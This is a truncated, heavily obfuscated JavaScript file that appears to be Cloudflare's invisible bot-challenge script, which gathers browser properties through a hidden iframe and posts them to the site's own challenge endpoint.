window._cf_chl_opt={AKGCx8:'b'};~function(X6,PE,Pd,Pk,Pb,Pp,PO,Pr,X0,X2){X6=h,function(P,X,Xo,X5,H,M){for(Xo={P:274,X:327,H:304,M:292,i:281,D:225,W:243,L:372,x:184,Q:415,l:301,s:368,F:435},X5=h,H=P();!![];)try{if(M=parseInt(X5(Xo.P))/1*(parseInt(X5(Xo.X))/2)+parseInt(X5(Xo.H))/3+parseInt(X5(Xo.M))/4*(-parseInt(X5(Xo.i))/5)+parseInt(X5(Xo.D))/6*(-parseInt(X5(Xo.W))/7)+-parseInt(X5(Xo.L))/8*(parseInt(X5(Xo.x))/9)+-parseInt(X5(Xo.Q))/10*(parseInt(X5(Xo.l))/11)+parseInt(X5(Xo.s))/12*(parseInt(X5(Xo.F))/13),X===M)break;else H.push(H.shift())}catch(i){H.push(H.shift())}}(V,571045),PE=this||self,Pd=PE[X6(382)],Pk=null,Pb=PR(),Pp={},Pp[X6(405)]='o',Pp[X6(354)]='s',Pp[X6(356)]='u',Pp[X6(343)]='z',Pp[X6(308)]='n',Pp[X6(241)]='I',Pp[X6(290)]='b',PO=Pp,PE[X6(286)]=function(P,X,H,M,HS,HZ,Hm,Xz,i,W,L,x,Q,s,F){if(HS={P:226,X:330,H:255,M:377,i:330,D:255,W:251,L:289,x:306,Q:251,l:306,s:259,F:247,K:198,z:203,G:204,U:438,v:278,B:336,e:360},HZ={P:436,X:198,H:311,M:360,i:433},Hm={P:218,X:188,H:239,M:406},Xz=X6,i={'YfvHm':function(K,z){return K===z},'xLnmz':function(K,z){return K+z},'uugUv':function(K,z){return K===z},'wwjZg':Xz(HS.P),'vQcOy':function(K,z,G){return K(z,G)},'lUhLm':function(K,z){return K+z}},X===null||X===void 0)return M;for(W=Pw(X),P[Xz(HS.X)][Xz(HS.H)]&&(W=W[Xz(HS.M)](P[Xz(HS.i)][Xz(HS.D)](X))),W=P[Xz(HS.W)][Xz(HS.L)]&&P[Xz(HS.x)]?P[Xz(HS.Q)][Xz(HS.L)](new P[(Xz(HS.l))](W)):function(K,XU,z){for(XU=Xz,K[XU(HZ.P)](),z=0;z<K[XU(HZ.X)];i[XU(HZ.H)](K[z],K[i[XU(HZ.M)](z,1)])?K[XU(HZ.i)](z+1,1):z+=1);return K}(W),L='nAsAaAb'.split('A'),L=L[Xz(HS.s)][Xz(HS.F)](L),x=0;x<W[Xz(HS.K)];Q=W[x],s=Pn(P,X,Q),L(s)?(F='s'===s&&!P[Xz(HS.z)](X[Q]),i[Xz(HS.G)](i[Xz(HS.U)],H+Q)?i[Xz(HS.v)](D,i[Xz(HS.B)](H,Q),s):F||D(H+Q,X[Q])):D(i[Xz(HS.e)](H,Q),s),x++);return M;function D(K,z,XG){XG=Xz,Object[XG(Hm.P)][XG(Hm.X)][XG(Hm.H)](M,z)||(M[z]=[]),M[z][XG(Hm.M)](K)}},Pr=X6(328)[X6(320)](';'),X0=Pr[X6(259)][X6(247)](Pr),PE[X6(256)]=function(P,X,Hp,Hq,Hb,Xv,H,M,i,D,W){for(Hp={P:386,X:417,H:198,M:250,i:434,D:214,W:406,L:409,x:432},Hq={P:219,X:232,H:331,M:248},Hb={P:417},Xv=X6,H={'DpyYm':function(L,Q){return L<Q},'hiaSI':function(L,Q){return Q===L},'eIbXr':function(L,x){return L(x)},'EHpwX':function(L,Q){return L+Q}},M=Object[Xv(Hp.P)](X),i=0;H[Xv(Hp.X)](i,M[Xv(Hp.H)]);i++)if(D=M[i],'f'===D&&(D='N'),P[D]){for(W=0;W<X[M[i]][Xv(Hp.H)];H[Xv(Hp.M)](-1,P[D][Xv(Hp.i)](X[M[i]][W]))&&(H[Xv(Hp.D)](X0,X[M[i]][W])||P[D][Xv(Hp.W)](H[Xv(Hp.L)]('o.',X[M[i]][W]))),W++);}else P[D]=X[M[i]][Xv(Hp.x)](function(L,Xe,x){return Xe=Xv,x={'jugcG':function(Q,s,XB){return XB=h,H[XB(Hb.P)](Q,s)}},Xe(Hq.P)!==Xe(Hq.X)?'o.'+L:x[Xe(Hq.H)](H[Xe(Hq.M)](),M)})},X2=function(Mm,Mc,My,Md,Mz,XA,X,H,M,i){return Mm={P:194,X:190,H:295,M:364,i:359,D:249},Mc={P:206,X:206,H:321,M:275,i:261,D:315,W:297,L:316,x:261,Q:309,l:191,s:406,F:231,K:193,z:279,G:230,U:325,v:261,B:309,e:326,j:253,A:261,N:234,C:258,g:261},My={P:302,X:198},Md={P:198,X:258,H:218,M:188,i:239,D:218,W:239,L:188,x:439,Q:325,l:406,s:297,F:439,K:245,z:357,G:365,U:406,v:279,B:261,e:374,j:322,A:297,N:261,C:351,g:312,Y:347,I:352,J:196,E:203,d:226,k:396,y:361,c:361,m:412,Z:218,S:366,T:366,f:371,o:439,R:201,b:195,O:406,a:439,n:408,t0:260,t1:379,t2:406,t3:380,t4:418,t5:413,t6:406,t7:261,t8:365,t9:439,tt:238,tV:227,tu:406,th:341,tP:295,tX:365,tH:357,tM:297,ti:229,tD:261,tW:355,tL:317,tx:266,tQ:224,tl:383,ts:406,tF:406,tK:253},Mz={P:271},XA=X6,X={'okCJg':XA(Mm.P),'luGKT':function(D,W){return W==D},'Mhgpd':function(D,W){return D+W},'DhKUg':function(D,W,L){return D(W,L)},'tFamm':function(D,W){return D<W},'wzErI':function(D,W){return D|W},'zRvGF':function(D,W){return D-W},'UhbsD':function(D,W){return D-W},'fzYJF':function(D,W){return D(W)},'mMbTW':function(D,W){return D<<W},'iKOnA':function(D,W){return D&W},'aHfvQ':function(D,W){return W==D},'afWsL':function(D,W){return W|D},'VKyBw':function(D,W){return D(W)},'WuWxN':XA(Mm.X),'fbFta':function(D,W){return D>W},'bkmlh':function(D,W){return D==W},'HvpjU':XA(Mm.H),'PHjSM':function(D,W){return D<W},'eAZaC':function(D,W){return D|W},'zDIhR':function(D,W){return D(W)},'oPIYi':function(D,W){return D==W},'DgVMn':function(D,W){return D==W},'QDlBW':XA(Mm.M),'uFamx':function(D,W){return D==W},'NmqIU':function(D,W){return D(W)},'jNRwc':function(D,W){return D!=W},'YBOqq':function(D,W){return W*D},'txQNx':function(D,W){return W!=D},'ZnGIT':function(D,W){return D(W)},'CVAsB':function(D,W){return D&W},'LTNtM':function(D,W){return D==W},'eIfTf':function(D,W){return D(W)},'XCOYH':function(D,W){return D-W},'qRleB':function(D,W){return D===W}},H=String[XA(Mm.i)],M={'h':function(D,MK,XN){return MK={P:402,X:258},XN=XA,X[XN(Mz.P)](null,D)?'':M.g(D,6,function(W,XC){return XC=XN,X[XC(MK.P)][XC(MK.X)](W)})},'g':function(D,W,L,MY,Mg,MA,Me,MB,Xd,x,Q,s,F,K,z,G,U,B,j,A,N,E,y,Z,C,Y,I){if(MY={P:322},Mg={P:246},MA={P:279},Me={P:399},MB={P:307},Xd=XA,x={'naBLn':function(J,E){return J(E)},'SxywZ':function(J,E){return J===E},'UjWgi':function(J,E,y){return J(E,y)},'KfbDa':function(J,E,Xg){return Xg=h,X[Xg(MB.P)](J,E)},'bSRXr':function(J,E,y,XY){return XY=h,X[XY(Me.P)](J,E,y)},'YwBgU':function(J,E){return J>E},'tIBuY':function(J,E,XI){return XI=h,X[XI(MA.P)](J,E)},'rOpBP':function(J,E){return E==J},'PDCEo':function(J,E){return J>E},'gsCtV':function(J,E,XJ){return XJ=h,X[XJ(Mg.P)](J,E)},'oDwyl':function(J,E,XE){return XE=h,X[XE(MY.P)](J,E)},'PxxLm':function(J,E){return J(E)},'tBuQe':function(J,E){return J|E},'jsrcx':function(J,E){return E==J}},null==D)return'';for(s={},F={},K='',z=2,G=3,U=2,B=[],j=0,A=0,N=0;N<D[Xd(Md.P)];N+=1)if(C=D[Xd(Md.X)](N),Object[Xd(Md.H)][Xd(Md.M)][Xd(Md.i)](s,C)||(s[C]=G++,F[C]=!0),Y=K+C,Object[Xd(Md.D)][Xd(Md.M)][Xd(Md.W)](s,Y))K=Y;else{if(Object[Xd(Md.D)][Xd(Md.L)][Xd(Md.W)](F,K)){if(256>K[Xd(Md.x)](0)){for(Q=0;Q<U;j<<=1,A==X[Xd(Md.Q)](W,1)?(A=0,B[Xd(Md.l)](X[Xd(Md.s)](L,j)),j=0):A++,Q++);for(I=K[Xd(Md.F)](0),Q=0;8>Q;j=X[Xd(Md.K)](j,1)|X[Xd(Md.z)](I,1),X[Xd(Md.G)](A,W-1)?(A=0,B[Xd(Md.U)](X[Xd(Md.s)](L,j)),j=0):A++,I>>=1,Q++);}else{for(I=1,Q=0;X[Xd(Md.v)](Q,U);j=j<<1.79|I,A==W-1?(A=0,B[Xd(Md.l)](L(j)),j=0):A++,I=0,Q++);for(I=K[Xd(Md.x)](0),Q=0;16>Q;j=1.14&I|j<<1,A==W-1?(A=0,B[Xd(Md.l)](L(j)),j=0):A++,I>>=1,Q++);}z--,z==0&&(z=Math[Xd(Md.B)](2,U),U++),delete F[K]}else for(I=s[K],Q=0;Q<U;j=X[Xd(Md.e)](j<<1,1&I),A==X[Xd(Md.j)](W,1)?(A=0,B[Xd(Md.l)](X[Xd(Md.A)](L,j)),j=0):A++,I>>=1,Q++);K=(z--,0==z&&(z=Math[Xd(Md.N)](2,U),U++),s[Y]=G++,X[Xd(Md.C)](String,C))}if(K!==''){if(Xd(Md.g)===Xd(Md.Y))(E=U[Z],y=B(U,j,E),x[Xd(Md.I)](A,y))?(Z=x[Xd(Md.J)]('s',y)&&!Q[Xd(Md.E)](y[E]),Xd(Md.d)===Z+E?x[Xd(Md.k)](S,x[Xd(Md.y)](T,E),y):Z||B(x[Xd(Md.c)](o,E),R[E])):x[Xd(Md.m)](E,y+E,y);else{if(Object[Xd(Md.Z)][Xd(Md.M)][Xd(Md.W)](F,K)){if(256>K[Xd(Md.F)](0)){if(X[Xd(Md.S)]!==X[Xd(Md.T)]){if(x[Xd(Md.f)](256,tG[Xd(Md.o)](0))){for(VI=0;x[Xd(Md.R)](VJ,VE);Vk<<=1,x[Xd(Md.b)](Vy,Vc-1)?(Vm=0,VZ[Xd(Md.O)](VS(VT)),Vf=0):Vo++,Vd++);for(VR=Vb[Xd(Md.a)](0),Vq=0;x[Xd(Md.n)](8,Vp);Va=x[Xd(Md.t0)](Vn<<1,1.93&Vw),Vr==x[Xd(Md.t1)](u0,1)?(u1=0,u2[Xd(Md.t2)](u3(u4)),u5=0):u6++,u7>>=1,VO++);}else{for(u8=1,u9=0;ut<uV;uh=uX|uP<<1,uM-1==uH?(ui=0,uD[Xd(Md.t2)](x[Xd(Md.t3)](uW,uL)),ux=0):uQ++,ul=0,uu++);for(us=uF[Xd(Md.o)](0),uK=0;16>uz;uU=x[Xd(Md.t4)](uv<<1.33,uB&1),x[Xd(Md.t5)](ue,uj-1)?(uA=0,uN[Xd(Md.t6)](uC(ug)),uY=0):uI++,uJ>>=1,uG++);}VB--,Ve==0&&(Vj=VA[Xd(Md.t7)](2,VN),VC++),delete Vg[VY]}else{for(Q=0;Q<U;j<<=1,X[Xd(Md.t8)](A,W-1)?(A=0,B[Xd(Md.l)](L(j)),j=0):A++,Q++);for(I=K[Xd(Md.t9)](0),Q=0;X[Xd(Md.tt)](8,Q);j=I&1|j<<1,X[Xd(Md.tV)](A,W-1)?(A=0,B[Xd(Md.tu)](X[Xd(Md.A)](L,j)),j=0):A++,I>>=1,Q++);}}else if(X[Xd(Md.th)]===Xd(Md.tP)){for(I=1,Q=0;Q<U;j=X[Xd(Md.e)](j<<1,I),X[Xd(Md.tX)](A,W-1)?(A=0,B[Xd(Md.t6)](L(j)),j=0):A++,I=0,Q++);for(I=K[Xd(Md.a)](0),Q=0;16>Q;j=j<<1.87|X[Xd(Md.tH)](I,1),X[Xd(Md.tV)](A,W-1)?(A=0,B[Xd(Md.tu)](X[Xd(Md.tM)](L,j)),j=0):A++,I>>=1,Q++);}else M[Xd(Md.ti)]=i,D();z--,0==z&&(z=Math[Xd(Md.tD)](2,U),U++),delete F[K]}else for(I=s[K],Q=0;X[Xd(Md.tW)](Q,U);j=X[Xd(Md.tL)](j<<1,1.18&I),A==W-1?(A=0,B[Xd(Md.tu)](X[Xd(Md.tx)](L,j)),j=0):A++,I>>=1,Q++);z--,X[Xd(Md.tQ)](0,z)&&U++}}for(I=2,Q=0;Q<U;j=j<<1|1.18&I,X[Xd(Md.tl)](A,X[Xd(Md.Q)](W,1))?(A=0,B[Xd(Md.ts)](L(j)),j=0):A++,I>>=1,Q++);for(;;)if(j<<=1,X[Xd(Md.tQ)](A,W-1)){B[Xd(Md.tF)](X[Xd(Md.tM)](L,j));break}else A++;return B[Xd(Md.tK)]('')},'j':function(D,Mk,Xk){return Mk={P:364,X:398,H:439},Xk=XA,null==D?'':X[Xk(My.P)]('',D)?null:M.i(D[Xk(My.X)],32768,function(W,Xy){return Xy=Xk,Xy(Mk.P)!==X[Xy(Mk.X)]?void 0:D[Xy(Mk.H)](W)})},'i':function(D,W,L,Xc,x,Q,s,F,K,z,G,U,B,j,A,N,Y,C){if(Xc=XA,Xc(Mc.P)!==Xc(Mc.X))X(Xc(Mc.H));else{for(x=[],Q=4,s=4,F=3,K=[],U=X[Xc(Mc.M)](L,0),B=W,j=1,z=0;3>z;x[z]=z,z+=1);for(A=0,N=Math[Xc(Mc.i)](2,2),G=1;X[Xc(Mc.D)](G,N);C=U&B,B>>=1,B==0&&(B=W,U=X[Xc(Mc.W)](L,j++)),A|=(0<C?1:0)*G,G<<=1);switch(A){case 0:for(A=0,N=Math[Xc(Mc.i)](2,8),G=1;N!=G;C=B&U,B>>=1,0==B&&(B=W,U=L(j++)),A|=X[Xc(Mc.L)](0<C?1:0,G),G<<=1);Y=H(A);break;case 1:for(A=0,N=Math[Xc(Mc.x)](2,16),G=1;X[Xc(Mc.Q)](G,N);C=B&U,B>>=1,B==0&&(B=W,U=L(j++)),A|=(0<C?1:0)*G,G<<=1);Y=X[Xc(Mc.l)](H,A);break;case 2:return''}for(z=x[3]=Y,K[Xc(Mc.s)](Y);;){if(j>D)return'';for(A=0,N=Math[Xc(Mc.x)](2,F),G=1;X[Xc(Mc.Q)](G,N);C=X[Xc(Mc.F)](U,B),B>>=1,X[Xc(Mc.K)](0,B)&&(B=W,U=L(j++)),A|=(0<C?1:0)*G,G<<=1);switch(Y=A){case 0:for(A=0,N=Math[Xc(Mc.x)](2,8),G=1;G!=N;C=X[Xc(Mc.F)](U,B),B>>=1,0==B&&(B=W,U=L(j++)),A|=(X[Xc(Mc.z)](0,C)?1:0)*G,G<<=1);x[s++]=X[Xc(Mc.G)](H,A),Y=X[Xc(Mc.U)](s,1),Q--;break;case 1:for(A=0,N=Math[Xc(Mc.v)](2,16),G=1;X[Xc(Mc.B)](G,N);C=U&B,B>>=1,B==0&&(B=W,U=L(j++)),A|=G*(0<C?1:0),G<<=1);x[s++]=X[Xc(Mc.W)](H,A),Y=X[Xc(Mc.e)](s,1),Q--;break;case 2:return K[Xc(Mc.j)]('')}if(0==Q&&(Q=Math[Xc(Mc.A)](2,F),F++),x[Y])Y=x[Y];else if(X[Xc(Mc.N)](Y,s))Y=z+z[Xc(Mc.C)](0);else return null;K[Xc(Mc.s)](Y),x[s++]=z+Y[Xc(Mc.C)](0),Q--,z=Y,Q==0&&(Q=Math[Xc(Mc.g)](2,F),F++)}}}},i={},i[XA(Mm.D)]=M.h,i}(),X3();function V(Ma){return Ma='eDXOY,onload,__CF$cv$params,HvpjU,log,symbol,mZafX,error,event,HnUiJ,success,Function,ZZmNS,VKyBw,naBLn,ladOr,string,PHjSM,undefined,iKOnA,ySFgr,fromCharCode,xLnmz,KfbDa,parent,sjeZl,MIEIx,aHfvQ,WuWxN,SmKKd,14175948NuXYwr,FfFKD,TeaMF,YwBgU,104VtrCTz,LqkgJ,afWsL,cMDZx,CroKg,concat,chctx,oDwyl,PxxLm,zFWQL,document,DgVMn,function,aUjz8,keys,ubTyg,onerror,ontimeout,PsGbM,tgkOG,fBwGu,jApOG,rAffW,clientInformation,UjWgi,contentWindow,QDlBW,DhKUg,POST,appendChild,okCJg,bQYVZ,kqond,object,push,catch,PDCEo,EHpwX,pqcmG,pkLOA2,bSRXr,jsrcx,iframe,20VOXkWP,navigator,DpyYm,tBuQe,_cf_chl_opt,HAGxq,suMmd,href,2|5|7|1|0|3|4|6,status,UpUSv,XMLHttpRequest,send,AyAyA,/invisible/jsd,randomUUID,eBgSV,map,splice,indexOf,26ZvomRO,sort,addEventListener,wwjZg,charCodeAt,PBlpk,xqdFT,CnwA5,loading,sHbDv,307980NUCkRo,ETQMF,errorInfoObject,isArray,hasOwnProperty,oxhwX,POhBY,ZnGIT,Nbqvy,LTNtM,dlzekq5MyUxWjGgrKY1HDZ0mwPB+3Lhu2Ito9A4$FpsJOTXiN6CQ8SnE7fcVR-vba,rOpBP,SxywZ,yZPhY,length,jsd,api,tIBuY,moscX,isNaN,uugUv,getPrototypeOf,qOsVR,ZDYIZ,body,2|9|7|8|4|6|0|3|1|5,nNNVx,DOMContentLoaded,SSTpq3,QVWRD,eIbXr,KvCQL,XBEfi,aoiYb,prototype,XAbsO,location,/cdn-cgi/challenge-platform/h/,removeChild,eZFdR,oPIYi,24ZscDph,d.cookie,bkmlh,RCdTP,onreadystatechange,eIfTf,CVAsB,GaImr,rIysF,qRleB,createElement,hEOzA,cloudflare-invisible,fbFta,call,AdeF3,bigint,ZgRIx,753102IcTyMn,[native code],mMbTW,wzErI,bind,random,FLsJ,hiaSI,Array,now,join,lsIIU,getOwnPropertyNames,rxvNi8,postMessage,charAt,includes,gsCtV,pow,clazb,5|6|2|7|3|4|10|1|0|8|9,stringify,jaFIw,zDIhR,JBxy9,AKGCx8,IvSHn,wLJxS,luGKT,source,TYlZ6,1KqwNQd,NmqIU,Viacn,error on cf_chl_props,vQcOy,tFamm,contentDocument,415RRdrLO,UCoqp,/b/ov1/0.10172483635767962:1768583505:LrRvo9D3BUJX9qhQcjL_pnPZfvo-dyQe27u0_G6lAk4/,uqzEO,http-code:,pRIb1,style,open,from,boolean,mLQXT,27764tjAKZN,detail,BHCXi,YkwLf,fwbyH,fzYJF,lgicT,LRmiB4,display: none,4637897Bafomi,uFamx,toString,333537oBwyCU,WKHry,Set,Mhgpd,number,txQNx,/jsd/oneshot/d251aa49a8a3/0.10172483635767962:1768583505:LrRvo9D3BUJX9qhQcjL_pnPZfvo-dyQe27u0_G6lAk4/,YfvHm,hmDHN,JRHst,RgDqg,jNRwc,YBOqq,eAZaC,GoBIz,readyState,split,timeout,zRvGF,xhr-error,mmOuo,UhbsD,XCOYH,783538rgdpVt,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,floor,Object,jugcG,xxBRi,tabIndex,nMwzI,YGfbI,lUhLm,sid'.split(','),V=function(){return Ma},V()}function Pw(X,HJ,XK,H,M,i){for(HJ={P:403,X:377,H:386,M:205},XK=X6,H={},H[XK(HJ.P)]=function(D,W){return D!==W},M=H,i=[];M[XK(HJ.P)](null,X);i=i[XK(HJ.X)](Object[XK(HJ.H)](X)),X=Object[XK(HJ.M)](X));return i}function Pm(Xr,Xt,P){return Xr={P:344},Xt=X6,P={'mZafX':function(X){return X()}},P[Xt(Xr.P)](Pc)!==null}function PR(HU,XQ){return HU={P:430},XQ=X6,crypto&&crypto[XQ(HU.P)]?crypto[XQ(HU.P)]():''}function Pa(X,H,HA,Xs,M,i){return HA={P:265,X:376,H:265,M:349,i:349,D:218,W:303,L:239,x:434,Q:244},Xs=X6,M={},M[Xs(HA.P)]=function(D,W){return D instanceof W},M[Xs(HA.X)]=function(D,W){return D<W},i=M,i[Xs(HA.H)](H,X[Xs(HA.M)])&&i[Xs(HA.X)](0,X[Xs(HA.i)][Xs(HA.D)][Xs(HA.W)][Xs(HA.L)](H)[Xs(HA.x)](Xs(HA.Q)))}function Pc(Xn,X9,X,H,M,i,W){if(Xn={P:223,X:308,H:192,M:340,i:296,D:179,W:203,L:226},X9=X6,X={},X[X9(Xn.P)]=X9(Xn.X),X[X9(Xn.H)]=function(D,W){return D<W},H=X,M=PE[X9(Xn.M)],!M)return null;if(i=M.i,typeof i!==H[X9(Xn.P)]||H[X9(Xn.H)](i,30)){if(X9(Xn.i)!==X9(Xn.D))return null;else W=G==='s'&&!U[X9(Xn.W)](W[B]),X9(Xn.L)===e+j?A(N+C,g):W||Y(I+J,E[d])}return i}function PT(Ht,XX,P,X){return Ht={P:340,X:329,H:207},XX=X6,P={'ZDYIZ':function(H,M){return H(M)}},X=PE[XX(Ht.P)],Math[XX(Ht.X)](+P[XX(Ht.H)](atob,X.t))}function Pf(HP,XH,P,X,H,M){return HP={P:228,X:329,H:298,M:252,i:373},XH=X6,P={'RCdTP':function(i){return i()},'lgicT':function(i,D){return i/D},'LqkgJ':function(i,D){return i>D}},X=3600,H=P[XH(HP.P)](PT),M=Math[XH(HP.X)](P[XH(HP.H)](Date[XH(HP.M)](),1e3)),P[XH(HP.i)](M-H,X)?![]:!![]}function Py(P,XO,Xp,X7,X,H){XO={P:375,X:277,H:420,M:313,i:437,D:211,W:189},Xp={P:384,X:425,H:197},X7=X6,X={'UpUSv':function(M,i){return M(i)},'yZPhY':function(M){return M()},'HAGxq':function(M,i,D){return M(i,D)},'JRHst':X7(XO.P),'oxhwX':X7(XO.X)},H=X1(),X[X7(XO.H)](Po,H.r,function(M,X8){X8=X7,typeof P===X8(Xp.P)&&X[X8(Xp.X)](P,M),X[X8(Xp.H)](PZ)}),H.e&&(X[X7(XO.M)]!==X7(XO.P)?H[X7(XO.i)](X7(XO.D),M):Pq(X[X7(XO.W)],H.e))}function PZ(H7,H6,XV,P,X){if(H7={P:221,X:429,H:393,M:431,i:217},H6={P:254,X:283,H:276,M:314,i:236,D:423,W:320,L:321,x:288,Q:400,l:340,s:389,F:181,K:419,z:181,G:212,U:419,v:212,B:299,e:419,j:411,A:419,N:385,C:267,g:242,Y:242,I:332,J:268,E:183,d:305,k:186,y:378,c:272,m:199,Z:427,S:249,T:426},XV=X6,P={'nNNVx':function(H,M){return H+M},'lsIIU':XV(H7.P),'Viacn':XV(H7.X),'jApOG':function(H,M){return M===H},'eBgSV':function(H,M){return H(M)},'aoiYb':function(H,M,i){return H(M,i)}},X=Pc(),P[XV(H7.H)](X,null))return;Pk=(Pk&&P[XV(H7.M)](clearTimeout,Pk),P[XV(H7.i)](setTimeout,function(H4,Xh,H,i,D,W,L,x,Q,l,s){if(H4={P:210},Xh=XV,H={'ZgRIx':function(M,i,Xu){return Xu=h,P[Xu(H4.P)](M,i)},'xxBRi':P[Xh(H6.P)],'sHbDv':Xh(H6.X),'WKHry':P[Xh(H6.H)]},Xh(H6.M)!==Xh(H6.i))Py();else for(i=Xh(H6.D)[Xh(H6.W)]('|'),D=0;!![];){switch(i[D++]){case'0':s[Xh(H6.L)]=2500;continue;case'1':s[Xh(H6.x)](Xh(H6.Q),Q);continue;case'2':W=l[Xh(H6.l)];continue;case'3':s[Xh(H6.s)]=function(){};continue;case'4':x=(L={},L[Xh(H6.F)]=K[Xh(H6.K)][Xh(H6.z)],L[Xh(H6.G)]=z[Xh(H6.U)][Xh(H6.v)],L[Xh(H6.B)]=G[Xh(H6.e)][Xh(H6.B)],L[Xh(H6.j)]=U[Xh(H6.A)][Xh(H6.N)],L[Xh(H6.C)]=v,L);continue;case'5':Q=H[Xh(H6.g)](H[Xh(H6.Y)](H[Xh(H6.I)]+s[Xh(H6.e)][Xh(H6.J)],H[Xh(H6.E)])+W.r,H[Xh(H6.d)]);continue;case'6':l={},l[Xh(H6.k)]=e,l[Xh(H6.y)]=x,l[Xh(H6.c)]=Xh(H6.m),s[Xh(H6.Z)](B[Xh(H6.S)](l));continue;case'7':s=new F[(Xh(H6.T))]();continue}break}},X*1e3))}function h(t,u,P,X){return t=t-179,P=V(),X=P[t],X}function X4(M,i,MO,Xf,D,W,L,x){if(MO={P:428,X:348,H:200,M:428,i:272,D:237,W:337,L:346,x:348,Q:362,l:257,s:345,F:293,K:257},Xf=X6,D={},D[Xf(MO.P)]=Xf(MO.X),W=D,!M[Xf(MO.H)])return;i===W[Xf(MO.M)]?(L={},L[Xf(MO.i)]=Xf(MO.D),L[Xf(MO.W)]=M.r,L[Xf(MO.L)]=Xf(MO.x),PE[Xf(MO.Q)][Xf(MO.l)](L,'*')):(x={},x[Xf(MO.i)]=Xf(MO.D),x[Xf(MO.W)]=M.r,x[Xf(MO.L)]=Xf(MO.s),x[Xf(MO.F)]=i,PE[Xf(MO.Q)][Xf(MO.K)](x,'*'))}function X3(Mp,Mq,MR,Xm,P,X,H,M,i){if(Mp={P:387,X:340,H:353,M:319,i:182,D:233,W:437,L:262,x:404,Q:348,l:437,s:211,F:229,K:229},Mq={P:319,X:182,H:229},MR={P:269},Xm=X6,P={'tgkOG':function(D,W,L){return D(W,L)},'IvSHn':function(D){return D()},'ladOr':function(D,W){return D!==W},'rIysF':function(D){return D()},'kqond':Xm(Mp.P)},X=PE[Xm(Mp.X)],!X)return;if(!Pf())return;(H=![],M=function(Mo,XZ){if(Mo={P:391},XZ=Xm,!H){if(H=!![],!P[XZ(MR.P)](Pf))return;Py(function(D,XS){XS=XZ,P[XS(Mo.P)](X4,X,D)})}},P[Xm(Mp.H)](Pd[Xm(Mp.M)],Xm(Mp.i)))?P[Xm(Mp.D)](M):PE[Xm(Mp.W)]?Xm(Mp.L)===P[Xm(Mp.x)]?X(Xm(Mp.Q)):Pd[Xm(Mp.l)](Xm(Mp.s),M):(i=Pd[Xm(Mp.F)]||function(){},Pd[Xm(Mp.K)]=function(XT){XT=Xm,i(),Pd[XT(Mq.P)]!==XT(Mq.X)&&(Pd[XT(Mq.H)]=i,M())})}function X1(HO,Xj,M,i,D,W,L,x,Q,l,s){i=(HO={P:270,X:395,H:263,M:320,i:280,D:416,W:333,L:397,x:235,Q:414,l:287,s:300,F:208,K:401,z:222},Xj=X6,M={},M[Xj(HO.P)]=Xj(HO.X),M);try{for(D=Xj(HO.H)[Xj(HO.M)]('|'),W=0;!![];){switch(D[W++]){case'0':x=pRIb1(L,Q[Xj(HO.i)],'d.',x);continue;case'1':x=pRIb1(L,L[i[Xj(HO.P)]]||L[Xj(HO.D)],'n.',x);continue;case'2':Q[Xj(HO.W)]='-1';continue;case'3':L=Q[Xj(HO.L)];continue;case'4':x={};continue;case'5':Q=Pd[Xj(HO.x)](Xj(HO.Q));continue;case'6':Q[Xj(HO.l)]=Xj(HO.s);continue;case'7':Pd[Xj(HO.F)][Xj(HO.K)](Q);continue;case'8':Pd[Xj(HO.F)][Xj(HO.z)](Q);continue;case'9':return l={},l.r=x,l.e=null,l;case'10':x=pRIb1(L,L,'',x);continue}break}}catch(F){return s={},s.r={},s.e=F,s}}function Po(P,X,HG,HK,Hs,HL,XM,H,M,i,D){HG={P:321,X:285,H:237,M:334,i:323,D:400,W:221,L:340,x:342,Q:419,l:426,s:288,F:370,K:216,z:358,G:268,U:310,v:200,B:389,e:339,j:388,A:220,N:422,C:422,g:427,Y:249,I:264},HK={P:335,X:291,H:215,M:381,i:348,D:410,W:369,L:200,x:348,Q:272,l:291,s:337,F:346,K:381,z:362,G:257,U:237,v:337,B:346,e:345,j:293,A:362,N:363},Hs={P:424,X:367,H:394,M:213,i:213,D:348,W:229,L:185,x:284},HL={P:392,X:390},XM=X6,H={'fBwGu':function(W,L){return W(L)},'PsGbM':XM(HG.P),'moscX':function(W,L){return W!==L},'SmKKd':function(W,L){return W<L},'rAffW':function(W,L){return W===L},'ETQMF':function(W,L){return W+L},'uqzEO':XM(HG.X),'KvCQL':XM(HG.H),'FfFKD':XM(HG.M),'sjeZl':XM(HG.i),'TeaMF':XM(HG.D),'XBEfi':function(W,L){return W+L},'ySFgr':XM(HG.W)},M=PE[XM(HG.L)],console[XM(HG.x)](PE[XM(HG.Q)]),i=new PE[(XM(HG.l))](),i[XM(HG.s)](H[XM(HG.F)],H[XM(HG.K)](H[XM(HG.z)]+PE[XM(HG.Q)][XM(HG.G)],XM(HG.U))+M.r),M[XM(HG.v)]&&(i[XM(HG.P)]=5e3,i[XM(HG.B)]=function(Xi){Xi=XM,H[Xi(HL.P)](X,H[Xi(HL.X)])}),i[XM(HG.e)]=function(Hl,Hx,XD,L,x){(Hl={P:350,X:319,H:182,M:229},Hx={P:202},XD=XM,i[XD(Hs.P)]>=200&&H[XD(Hs.X)](i[XD(Hs.P)],300))?H[XD(Hs.H)](XD(Hs.M),XD(Hs.i))?X(XD(Hs.D)):(L={'ZZmNS':function(Q,s,XW){return XW=XD,H[XW(Hx.P)](Q,s)}},x=D[XD(Hs.W)]||function(){},W[XD(Hs.W)]=function(XL){XL=XD,x(),L[XL(Hl.P)](x[XL(Hl.X)],XL(Hl.H))&&(K[XL(Hl.M)]=x,z())}):X(H[XD(Hs.L)](H[XD(Hs.x)],i[XD(Hs.P)]))},i[XM(HG.j)]=function(Xx,W,L,Q,l){if(Xx=XM,W={},W[Xx(HK.P)]=function(Q,l){return Q===l},W[Xx(HK.X)]=H[Xx(HK.H)],W[Xx(HK.M)]=Xx(HK.i),L=W,Xx(HK.D)===H[Xx(HK.W)]){if(!L[Xx(HK.L)])return;L[Xx(HK.P)](x,Xx(HK.x))?(Q={},Q[Xx(HK.Q)]=L[Xx(HK.l)],Q[Xx(HK.s)]=G.r,Q[Xx(HK.F)]=L[Xx(HK.K)],z[Xx(HK.z)][Xx(HK.G)](Q,'*')):(l={},l[Xx(HK.Q)]=Xx(HK.U),l[Xx(HK.v)]=v.r,l[Xx(HK.B)]=Xx(HK.e),l[Xx(HK.j)]=B,U[Xx(HK.A)][Xx(HK.G)](l,'*'))}else 